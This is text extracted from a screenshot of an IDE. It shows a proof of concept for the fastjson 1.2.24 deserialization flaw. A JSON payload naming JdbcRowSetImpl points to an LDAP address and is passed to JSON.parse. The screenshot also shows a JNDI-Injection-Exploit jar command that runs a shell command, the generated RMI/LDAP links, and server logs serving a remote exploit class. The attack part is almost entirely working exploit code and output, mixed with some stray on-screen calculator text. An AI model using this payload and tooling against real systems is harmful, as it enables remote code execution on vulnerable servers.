 fastjsonmaven – POC.java
fastjsonmaven > src > main > java > 版本24 > POC >
Git:
POC.java ×
JSON.class ×
Project
Commit
Pull Requests
Structure
Bookmarks
1 package 版本24;
2
3 import ...
8
9
10
11 public class POC {
12
13 public static void main(String[] argv) throws IOException {
14 //1.2.24 jndi ldap
15 String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0.1:1389/v2xgvz\",\"autoCommit\":true}";
16 JSON.parse(payload);
1 1 10
666
C +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: POC ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_60.jdk/Contents/Home/bin/java -Dfile.encoding=UTF-8
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : set property erro
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.ja
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeseria
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserial
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deseri
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeseria
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:368)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at 版本24.POC.main(POC.java:14)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.ja
Git Run TODO Problems Dependencies Profiler Terminal Style Checker Build Event Log
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "open -a Calculator"...
-C "open -a Calculator" -A 127.0.0.1
[ADDRESS] >> 127.0.0.1
[COMMAND] >> open -a Calculator
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have
Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/mfs0o9
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/sl3xrv
ldap://127.0.0.1:1389/sl3xrv
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/v2xgvz
ldap://127.0.0.1:1389/v2xgvz
----------------------------Server Log----------------------------
2022-02-28 22:21:49 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-02-28 22:21:49 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-02-28 22:21:50 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-02-28 22:26:22 [LDAPSERVER] >> Send LDAP reference result for v2xgv
z redirecting to http://127.0.0.1:8180/ExecTemplateJDK8.class
2022-02-28 22:26:22 [JETTYSERVER]>> Log a request to http://127.0.0.1:81
80/ExecTemplateJDK8.class